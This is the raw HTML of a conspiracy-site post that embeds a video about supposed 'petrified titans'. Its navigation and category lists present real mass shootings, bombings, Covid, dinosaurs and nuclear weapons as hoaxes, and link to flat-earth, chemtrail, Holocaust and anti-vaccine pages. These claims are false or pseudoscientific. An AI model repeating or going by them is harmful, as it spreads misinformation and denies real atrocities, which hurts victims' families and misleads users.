    font-weight: 300;
    font-style: normal;
    line-height: 1.6;
    padding-left: 60px;
    padding-right: 60px;
    text-align: justify;
    font-style: oblique;
}
element {
}
.post-prev-info, .post-prev-info a {
     display: none;
}
.widget {
    font-size: 16px;
}

.page-section {
    display: block;
    position: relative;
    background-attachment: fixed;
    background-repeat: no-repeat;
    background-position: center center;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    padding: 100px 0;
    overflow: hidden;
}

.button_wrapper a.btn {
	width: 70%;
	font-size: 40px;
	margin: 7px 0px auto;
	border: 2px white solid;
}
.featured_home{
    display:none;
}

.widget.widget_search .search-form .search-field {
	font-size: 41px;
	padding-right: 7px;
	padding-left: 7px;
	height: 70px !important;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}

.category_dd h2{
    font-size:25px;
    color:darkgrey;
    font-weight:bold;

}

.button_wrapper h2{
    font-size:72px;
    color:white;
}


h1.hs-line-11 {
	font-size: 35px !important;
	font-family: arial !important;
	font-weight:bold !important;
	color: white !important;
}

@media only screen and (max-width: 700px) {
    
    .button_wrapper a.btn {
	width: 100%;
	font-size: 22px;
	margin: 7px 0px auto;
	border: 2px white solid;
	  word-wrap: break-word;
}

} 

@media only screen and (max-width: 400px) {
    
    .button_wrapper a.btn {
	width: 100%;
	font-size: 16px;
	margin: 7px 0px auto;
	  word-wrap: break-word;
	border: 2px white solid;
}

}

.main-section.page-section.only-top-margin {
	padding: 10px 0px;
}	</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>

	
</head>

<body class="wp-singular post-template-default single single-post postid-6571 single-format-standard wp-theme-rhythm group-blog appear-animate wpb-js-composer js-comp-ver-6.6.0 vc_responsive">



	<!-- Page Wrap -->
	<div class="page" id="top">
		
	<!-- Top Bar -->
		<div class="top-bar dark">
			<div class="full-wrapper clearfix">

				<!-- Top Links -->
				<ul id="preheader-left-nav" class="top-links left"><li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-18"><a href="https://stoplookthink.com/" class=" ">Home</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://stoplookthink.com/all-content/" class=" ">All Content</a></li>
<li id="menu-item-1124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1124"><a href="https://stoplookthink.com/flat-earth-content/" class=" ">Flat Earth</a></li>
<li id="menu-item-1125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1125"><a href="https://stoplookthink.com/september-11th-2001/" class=" ">9/11</a></li>
<li id="menu-item-1126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1126"><a href="https://stoplookthink.com/all-content/hoaxes/" class=" ">Hoaxes</a></li>
<li id="menu-item-1127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1127"><a href="https://stoplookthink.com/all-content/hoaxes/nasa/" class=" ">NASA</a></li>
</ul>				<!-- End Top Links -->

				<!-- Social Links -->
								<!-- End Social Links -->

			</div>
		</div>
		<!-- End Top Bar -->
		
	<!-- Navigation panel -->
	<nav class="main-nav stick-fixed dark">
		<div class="full-wrapper relative clearfix">
			<div class="nav-logo-wrap local-scroll">
					<a class="logo" href="https://stoplookthink.com/" title="STOP | LOOK | THINK"> 
		<img src="https://stoplookthink.com/wp-content/uploads/2017/12/aa.gif" width="125" height="60" alt="STOP | LOOK | THINK" />	</a>
				</div>
			<div class="mobile-nav">
				<i class="fa fa-bars"></i>
			</div>
			<!-- Main Menu -->
			<div class="inner-nav desktop-nav">
				<ul id="primary-nav" class="clearlist scroll-nav local-scroll"><li id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-102"><a href="https://stoplookthink.com/" class=" ">Home</a></li>
<li id="menu-item-8311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8311"><a href="https://stoplookthink.com/corona-virus-hoax/" class=" ">Corona Virus Hoax</a></li>
<li id="menu-item-101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101"><a href="https://stoplookthink.com/all-content/" class=" ">All Content</a></li>
<li id="menu-item-353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-353"><a href="https://stoplookthink.com/all-content/hoaxes/" class=" mn-has-sub ">Hoaxes<i class="mn-angle-icon fa fa-angle-down"></i></a>
<ul class="mn-sub">
	<li id="menu-item-10682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10682"><a href="https://stoplookthink.com/category/hoaxes/the-population-hoax/" class=" ">The Population Hoax</a></li>
	<li id="menu-item-10666" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10666"><a href="https://stoplookthink.com/category/hoaxes/cholesterol-myth/" class=" ">Cholestrol Myth</a></li>
	<li id="menu-item-10555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10555"><a href="https://stoplookthink.com/trump-assassination-hoax/" class=" ">Trump Assassination Hoax</a></li>
	<li id="menu-item-10125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10125"><a href="https://stoplookthink.com/nashville-school-shooting/" class=" ">Nashville School Shooting</a></li>
	<li id="menu-item-9816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9816"><a href="https://stoplookthink.com/robb-elementary-school-shooting-tx/" class=" ">Robb Elementary School  Shooting TX</a></li>
	<li id="menu-item-9809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9809"><a href="https://stoplookthink.com/buffalo-ny-supermarket-shooter/" class=" ">Buffalo NY Supermarket Shooter</a></li>
	<li id="menu-item-9785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9785"><a href="https://stoplookthink.com/all-content/hoaxes/new-york-city-subway-shooting-hoax/" class=" ">New York City Subway Shooting Hoax</a></li>
	<li id="menu-item-10066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10066"><a href="https://stoplookthink.com/dinosaur-hoax/" class=" ">Dinosaur Hoax</a></li>
	<li id="menu-item-10118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10118"><a href="https://stoplookthink.com/category/nukes-hoax/" class=" ">Nukes Hoax</a></li>
	<li id="menu-item-9707" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9707"><a href="https://stoplookthink.com/all-content/hoaxes/boston-marathon-bombing/" class=" ">Boston Marathon Bombing</a></li>
	<li id="menu-item-9170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9170"><a href="https://stoplookthink.com/face-mask-info/" class=" ">Face Mask Info</a></li>
	<li id="menu-item-9087" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9087"><a href="https://stoplookthink.com/george-floyd-psy-op/" class=" ">George Floyd Psy-Op</a></li>
	<li id="menu-item-9009" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9009"><a href="https://stoplookthink.com/who-is-bill-gates/" class=" ">Who is Bill Gates?</a></li>
	<li id="menu-item-5029" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5029"><a href="https://stoplookthink.com/false-flags/" class=" ">False Flags</a></li>
	<li id="menu-item-6622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6622"><a href="https://stoplookthink.com/category/false-flag/wdbj7-alison-parker/" class=" ">WDBJ7 &#8211; Alison Parker</a></li>
	<li id="menu-item-5141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5141"><a href="https://stoplookthink.com/new-zealand-mosque-shooting/" class=" ">New Zealand Mosque Shooting</a></li>
	<li id="menu-item-4847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4847"><a href="https://stoplookthink.com/category/hoaxes/mass-shootings/thousand-oaks-shooting-hoax/" class=" ">Thousand Oaks Shooting Hoax</a></li>
	<li id="menu-item-1692" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1692"><a href="https://stoplookthink.com/all-content/hoaxes/sandy-hook/" class=" ">Sandy Hook School Shooting</a></li>
	<li id="menu-item-4673" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4673"><a href="https://stoplookthink.com/everything-you-know-is-a-lie/" class=" ">Everything You Know is a Lie</a></li>
	<li id="menu-item-4390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4390"><a href="https://stoplookthink.com/santa-fe/" class=" ">Santa Fe</a></li>
	<li id="menu-item-3427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3427"><a href="https://stoplookthink.com/all-content/hoaxes/architectural-secrets/" class=" ">Architectural Secrets</a></li>
	<li id="menu-item-3299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3299"><a href="https://stoplookthink.com/category/hoaxes/youtube-hq-shooting/" class=" ">YouTube HQ Shooting</a></li>
	<li id="menu-item-3022" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3022"><a href="https://stoplookthink.com/all-content/hoaxes/jet-fuel-hoax/" class=" ">Jet Fuel Hoax</a></li>
	<li id="menu-item-2593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2593"><a href="https://stoplookthink.com/all-content/hoaxes/florida-school-shooting/" class=" ">Florida School Shooting</a></li>
	<li id="menu-item-1090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1090"><a href="https://stoplookthink.com/all-content/hoaxes/nasa/" class=" ">NASA</a></li>
	<li id="menu-item-2468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2468"><a href="https://stoplookthink.com/all-content/hoaxes/spacex/" class=" ">SpaceX</a></li>
	<li id="menu-item-2250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2250"><a href="https://stoplookthink.com/las-vegas/" class=" ">Las Vegas</a></li>
	<li id="menu-item-1747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1747"><a href="https://stoplookthink.com/all-content/hoaxes/manchester-concert-bombing/" class=" ">Manchester Concert Bombing</a></li>
</ul>
</li>
<li id="menu-item-10197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10197"><a title="target=&#8221;_blank&#8221;" href="https://theflatearthclockapp.com" class=" ">Flat Earth</a></li>
<li id="menu-item-3196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3196"><a href="#" class=" mn-has-sub ">September 11th, 2001<i class="mn-angle-icon fa fa-angle-down"></i></a>
<ul class="mn-sub">
	<li id="menu-item-3197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3197"><a href="https://stoplookthink.com/ace-baker-series/" class=" ">Ace Baker Series</a></li>
	<li id="menu-item-10359" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10359"><a href="https://stoplookthink.com/category/september-11th/" class=" ">All 9/11 Videos</a></li>
</ul>
</li>
<li id="menu-item-745" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-745"><a href="http:// #" class=" mn-has-sub ">Other Pages<i class="mn-angle-icon fa fa-angle-down"></i></a>
<ul class="mn-sub">
	<li id="menu-item-10754" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10754"><a href="https://stoplookthink.com/holocaust/" class=" ">Holocaust</a></li>
	<li id="menu-item-10443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10443"><a href="https://stoplookthink.com/category/the-sacred-covenant/" class=" ">The Sacred Covenant</a></li>
	<li id="menu-item-10313" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10313"><a href="https://stoplookthink.com/category/cbdc/" class=" ">CBDC</a></li>
	<li id="menu-item-10304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10304"><a href="https://stoplookthink.com/demonic-possession/" class=" ">Demonic Possession</a></li>
	<li id="menu-item-10243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10243"><a href="https://stoplookthink.com/urine-therapy/" class=" ">Urine Therapy</a></li>
	<li id="menu-item-10206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10206"><a href="https://stoplookthink.com/category/food-destruction/" class=" ">Food Destruction</a></li>
	<li id="menu-item-335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-335"><a href="https://stoplookthink.com/september-11th-2001/" class=" ">Sept 11 &#8211; All Videos</a></li>
	<li id="menu-item-10200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10200"><a href="https://stoplookthink.com/category/chemtrails/" class=" ">Chemtrails</a></li>
	<li id="menu-item-9998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9998"><a href="https://stoplookthink.com/category/hidden-energy-technology/" class=" ">Hidden Energy Technology</a></li>
	<li id="menu-item-9793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9793"><a href="https://stoplookthink.com/the-root-canal-conspiracy/" class=" ">The Root Canal Conspiracy</a></li>
	<li id="menu-item-9282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9282"><a href="https://stoplookthink.com/pedophilia-is-rampant/" class=" ">Pedophilia is rampant</a></li>
	<li id="menu-item-9251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9251"><a href="https://stoplookthink.com/way-fair/" class=" ">Way Fair</a></li>
	<li id="menu-item-9060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9060"><a href="https://stoplookthink.com/money-taxes/" class=" ">Money &#038; Taxes</a></li>
	<li id="menu-item-10010" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10010"><a href="https://stoplookthink.com/category/weather-control/" class=" ">Weather Control</a></li>
	<li id="menu-item-10398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10398"><a href="https://stoplookthink.com/category/wildfires-maui-california/" class=" ">Wildfires Maui &amp; California</a></li>
	<li id="menu-item-5320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5320"><a href="https://stoplookthink.com/category/the-truth-about-water/" class=" ">The Truth About Water</a></li>
	<li id="menu-item-5300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5300"><a href="https://stoplookthink.com/category/mud-floods-tartaria/" class=" ">Mud Floods Tartaria</a></li>
	<li id="menu-item-5290" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5290"><a href="https://stoplookthink.com/category/bloodlines/" class=" ">Bloodlines</a></li>
	<li id="menu-item-4743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4743"><a href="https://stoplookthink.com/pedophile-priests/" class=" ">Pedophile Priests</a></li>
	<li id="menu-item-4563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4563"><a href="https://stoplookthink.com/category/transgender-agenda/" class=" ">Transgender Agenda</a></li>
	<li id="menu-item-4527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4527"><a href="https://stoplookthink.com/category/falun-gong/" class=" ">Falun Gong</a></li>
	<li id="menu-item-4528" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4528"><a href="https://stoplookthink.com/category/human-rights/" class=" ">Human Rights</a></li>
	<li id="menu-item-4529" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4529"><a href="https://stoplookthink.com/category/organ-trafficking/" class=" ">Organ Trafficking</a></li>
	<li id="menu-item-4455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4455"><a href="https://stoplookthink.com/category/hoaxes/health/" class=" ">Health</a></li>
	<li id="menu-item-4456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4456"><a href="https://stoplookthink.com/category/hoaxes/health/cancer-cures/" class=" ">Cancer Cures</a></li>
	<li id="menu-item-3582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3582"><a href="https://stoplookthink.com/grow-your-own-medicine/" class=" "><i class="fa fa-paper-plane fa-sm"></i> Grow Your Own Medicine</a></li>
	<li id="menu-item-4379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4379"><a href="https://stoplookthink.com/vaccines/" class=" ">Vaccines</a></li>
	<li id="menu-item-3393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3393"><a href="https://stoplookthink.com/the-titans-of-earth/" class=" ">The Titans of Earth</a></li>
	<li id="menu-item-2437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2437"><a href="https://stoplookthink.com/smart-meters/" class=" ">5G / Smart Meters</a></li>
	<li id="menu-item-5512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5512"><a href="https://stoplookthink.com/gaddafi/" class=" ">MUAMMAR GADDAFI</a></li>
</ul>
</li>
</ul>				
				<ul class="clearlist modules scroll-nav local-scroll">
											<!-- Search -->
						<li>
							<a href="#" class="mn-has-sub"><i class="fa fa-search"></i> Search</a>
							<ul class="mn-sub">
								<li>
									<div class="mn-wrap">
										<form method="get" class="form" action="https://stoplookthink.com/">
											<div class="search-wrap">
												<button class="search-button animate" type="submit" title="Start Search">
													<i class="fa fa-search"></i>
												</button>
												<input type="text" name="s" class="form-control search-field" placeholder="Search...">
											</div>
										</form>
									</div>
								</li>
							</ul>
						</li>
						 <!-- End Search -->
											 
											
						
										
					
										
															
												
									</ul>
				
			</div>
			<!-- End Main Menu -->
		</div>
	</nav>
	<!-- End Navigation panel -->
	<!-- Title Wrapper Section -->
	<section class="title-section title-wrapper page-section no-effect bg-white" style="background-image: url(https://stoplookthink.com/wp-content/uploads/2017/11/fantasy-2925250_1920.jpg);">
		<div class="relative align-left  container">
						<div class="row">
				<div class="col-md-8 align-left">
					<h1 class="hs-line-11 font-alt mb-20 mb-xs-0">PETRIFIED TITANS &#038; ORGANS &#8211; Pt. 1 &#8211; THE DISCOVERIES</h1>
									</div>
				<div class="col-md-4 mt-30">
						<!-- Breadcrumbs -->
	<div class="mod-breadcrumbs font-alt align-right">
		<a href="https://stoplookthink.com/">Home</a>&nbsp;/&nbsp;<a href="https://stoplookthink.com/category/the-titans-of-earth/">The Titans of Earth</a>&nbsp;/&nbsp;<span>PETRIFIED TITANS &#038; ORGANS &#8211; Pt. 1 &#8211; THE DISCOVERIES</span>	</div>
	<!-- End Breadcrumbs -->
				</div>
			</div>
					</div>
	</section>
	<!-- End Title Wrapper Section -->

<!-- Page Section -->
<section class="main-section page-section">
	<div class="container relative">
			<div class="row">
		<div class="col-sm-8">
			<!-- Page Content -->
		
					<!-- Post -->
<div id="post-6571" class="blog-item mb-80 mb-xs-40 post-6571 post type-post status-publish format-standard has-post-thumbnail hentry category-the-titans-of-earth">

	<!-- Text -->
	<div class="blog-item-body">
		
				
		<h3 style="text-align: center;">PETRIFIED TITANS &amp; ORGANS &#8211; Pt. 1 &#8211; THE DISCOVERIES</h3>
<p><iframe width="640" height="360" allowfullscreen scrolling="no" frameborder="0" style="border: none;" src="https://www.bitchute.com/embed/vlZWo3LC1mEv/"></iframe></p>
		
				
		<footer class="entry-footer">
				<div class="blog-item-data">
					<span class="separator">&nbsp;</span>
			<i class="fa fa-clock-o"></i> <time class="entry-date published updated" datetime="2020-01-13T03:42:10-05:00">January 13, 2020</time>				
				
					<span class="separator">&nbsp;</span>
			<i class="fa fa-folder-open"></i>
			Posted in: <a href="https://stoplookthink.com/category/the-titans-of-earth/" rel="category tag">The Titans of Earth</a>				
		
			</div>
			</footer><!-- .entry-footer -->
		
	</div>
	<!-- End Text -->

</div>
<!-- End Post -->			

<!-- Comments -->
<div class="mb-80 mb-xs-40" id="comments">

	<h4 class="blog-page-title font-alt">Comments<small class="number">(0)</small></h4>

		
	<ul class="media-list text comment-list clearlist">
			</ul>
</div>
<!-- End Comments -->

<!-- Add Comment -->
<div class="mb-80 mb-xs-40">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/petrified-titans-organs-pt-1-the-discoveries/#respond" style="display:none;">Cancel Comment</a></small></h3><p class="must-log-in">You must be <a href="https://stoplookthink.com/wp-login.php?redirect_to=https%3A%2F%2Fstoplookthink.com%2Fpetrified-titans-organs-pt-1-the-discoveries%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
		<!-- End Form -->

</div>
<!-- End Add Comment -->				<!-- Prev/Next Post -->
	<div class="clearfix mt-40 post-navigation" role="navigation">
		<a href="https://stoplookthink.com/a-shot-in-the-dark-2020-documentary/" rel="prev"><i class="fa fa-angle-left"></i>&nbsp;Prev post</a><a href="https://stoplookthink.com/freiburg-undercover-1-the-famous-astrophysicist/" rel="next">Next post&nbsp;<i class="fa fa-angle-right"></i></a>		
<!--		<a href="#" class="blog-item-more left"><i class="fa fa-angle-left"></i>&nbsp;Prev post</a>
		<a href="#" class="blog-item-more right">Next post&nbsp;<i class="fa fa-angle-right"></i></a>-->
	</div>
	<!-- End Prev/Next Post -->
	
					
				</div>
		<!-- End Page Content -->
				<!-- Sidebar -->
		<div class="col-sm-4 col-md-3 col-md-offset-1 sidebar ">
			<div class="sidebar-inner">
									<div id="categories-4" class="widget widget_categories"><h5 class="widget-title font-alt">Categories</h5><form action="https://stoplookthink.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="1468">2020 Protests&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="1383">All time greats&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="1457">Bloodlines&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="363">Boston&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="1502">CBDC&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="1509">Charlie Kirk&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="1495">Chemtrails&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="1501">Demonic Possession&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="1446">Everything You Know&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="1453">False Flag&nbsp;&nbsp;(23)</option>
	<option class="level-1" value="1455">&nbsp;&nbsp;&nbsp;New Zealand Mosque Shooting&nbsp;&nbsp;(18)</option>
	<option class="level-1" value="1454">&nbsp;&nbsp;&nbsp;WDBJ7 &#8211; Alison Parker&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="1441">Falun Gong&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="2">Flat Earth&nbsp;&nbsp;(144)</option>
	<option class="level-1" value="218">&nbsp;&nbsp;&nbsp;Flat Earth &#8211; Where´s the curvature?&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="127">&nbsp;&nbsp;&nbsp;Flat Earth 2016&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="81">&nbsp;&nbsp;&nbsp;Flat Earth 2017&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="275">&nbsp;&nbsp;&nbsp;Flat Earth 2018&nbsp;&nbsp;(22)</option>
	<option class="level-1" value="234">&nbsp;&nbsp;&nbsp;Flat Earth Documentaries&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="3">&nbsp;&nbsp;&nbsp;Flat Earth FAQ&nbsp;&nbsp;(18)</option>
	<option class="level-1" value="216">&nbsp;&nbsp;&nbsp;Flat Earth is stationary&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="581">&nbsp;&nbsp;&nbsp;Flat Earth Music&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="48">&nbsp;&nbsp;&nbsp;Flat Earth Research&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="50">&nbsp;&nbsp;&nbsp;Flat Earth Response Videos&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="1496">Food Destruction&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="207">Gaddafi&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="731">Geo Engineering&nbsp;&nbsp;(21)</option>
	<option class="level-1" value="1016">&nbsp;&nbsp;&nbsp;5G&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="1017">&nbsp;&nbsp;&nbsp;Smart Meters&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="1469">George Floyd Psy-Op&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="1478">Hidden Energy Technology&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="1450">Hidden Technologies&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="1313">Hitler&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="63">Hoaxes&nbsp;&nbsp;(504)</option>
	<option class="level-1" value="1407">&nbsp;&nbsp;&nbsp;Architectural Secrets&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="1474">&nbsp;&nbsp;&nbsp;Buffalo NY Supermarket Shooter&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="1399">&nbsp;&nbsp;&nbsp;Cassidy Stay&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="1506">&nbsp;&nbsp;&nbsp;Cholesterol Myth&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="1462">&nbsp;&nbsp;&nbsp;Corona Virus&nbsp;&nbsp;(191)</option>
	<option class="level-2" value="1470">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;No Masks&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="1460">&nbsp;&nbsp;&nbsp;Dinosaur Hoax&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="108">&nbsp;&nbsp;&nbsp;Health&nbsp;&nbsp;(75)</option>
	<option class="level-2" value="1422">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cancer Cures&nbsp;&nbsp;(16)</option>
	<option class="level-2" value="109">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vaccines&nbsp;&nbsp;(48)</option>
	<option class="level-1" value="1357">&nbsp;&nbsp;&nbsp;Jeft Fuel Hoax&nbsp;&nbsp;(32)</option>
	<option class="level-1" value="523">&nbsp;&nbsp;&nbsp;Manchester&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="116">&nbsp;&nbsp;&nbsp;Mass Shootings&nbsp;&nbsp;(128)</option>
	<option class="level-2" value="1154">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Florida School Shooting&nbsp;&nbsp;(30)</option>
	<option class="level-2" value="117">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Las Vegas&nbsp;&nbsp;(40)</option>
	<option class="level-2" value="392">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Orlando&nbsp;&nbsp;(1)</option>
	<option class="level-2" value="460">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sandy Hook&nbsp;&nbsp;(38)</option>
	<option class="level-2" value="1426">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Santa Fe Shooting&nbsp;&nbsp;(5)</option>
	<option class="level-2" value="1451">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Thousand Oaks Shooting Hoax&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="1472">&nbsp;&nbsp;&nbsp;NYC Subway Shooting Hoax&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="1475">&nbsp;&nbsp;&nbsp;Robb Elementary School Shooting TX&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="1046">&nbsp;&nbsp;&nbsp;SpaceX&nbsp;&nbsp;(24)</option>
	<option class="level-1" value="1410">&nbsp;&nbsp;&nbsp;Syria&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="1507">&nbsp;&nbsp;&nbsp;The Population Hoax&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="1423">&nbsp;&nbsp;&nbsp;Toronto Truck Attack&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="1387">&nbsp;&nbsp;&nbsp;YouTube HQ Shooting&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="1508">Holocaust&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="1477">Homepage&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="1409">Human Cloning&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1443">Human Rights&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="1421">Mind Control&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="1467">Money &amp; Taxes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="1452">Mud Floods Tartaria&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="271">NASA&nbsp;&nbsp;(29)</option>
	<option class="level-1" value="270">&nbsp;&nbsp;&nbsp;ISS&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="253">&nbsp;&nbsp;&nbsp;NASA lies&nbsp;&nbsp;(20)</option>
	<option class="level-1" value="269">&nbsp;&nbsp;&nbsp;NASA lies more&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="1494">Nashville School Shooting&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="1384">New World Order&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="1459">Nukes Hoax&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="1379">Occult&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="1442">Organ Trafficking&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="1378">Paul On The Plane&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="238">Pedophilia&nbsp;&nbsp;(32)</option>
	<option class="level-1" value="1448">&nbsp;&nbsp;&nbsp;Pedogate&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="1471">&nbsp;&nbsp;&nbsp;Way Fair&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="1463">Reclaim your power&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="1259">Satanism&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="488">September 11th&nbsp;&nbsp;(62)</option>
	<option class="level-1" value="1381">&nbsp;&nbsp;&nbsp;Ace Baker&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="1465">Sidebar&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1476">Souls&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1382">The Key&nbsp;&nbsp;(1)</option>
